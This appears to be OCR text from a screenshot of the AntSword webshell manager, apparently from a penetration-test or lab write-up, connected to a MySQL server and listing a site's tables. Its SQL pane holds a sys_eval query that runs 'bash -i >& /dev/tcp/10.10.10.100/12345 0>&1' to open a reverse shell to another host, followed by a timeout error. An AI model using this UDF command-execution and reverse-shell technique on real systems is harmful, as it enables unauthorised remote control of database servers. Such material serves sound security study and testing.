 AntSword
AntSword Edit Window Debug
192.168.100.200 192.168.100.200 192.168.100.200
Config list
Add Edit Del Check
mysql://root@192.168.100.100
information_schema
SN
pwn_advs_duilian
pwn_advs_lb
pwn_advs_lbgroup
pwn_advs_link
pwn_advs_linkgroup
pwn_advs_logo
pwn_advs_movi
pwn_advs_pic
pwn_advs_pop
pwn_advs_text
pwn_base_admin
pwn_base_adminauth
pwn_base_adminmenu
pwn_base_adminrights
pwn_base_border
pwn_base_coltype
pwn_base_config
pwn_base_pageset
pwn_base_pagetemp
pwn_base_plus
Exec SQL
Run Clear Bookmark
1 select sys_eval('bash -i >& /dev/tcp/10.10.10.100/12345 0>&1');
Result
导出
sys_eval('bash -1 >& /dev/tcp/10.10.10.100/12345 0>&1')
Error
Failure to execute SQL!
{"code":"ECONNABORTED","errno"
:"ETIME","timeout":10000}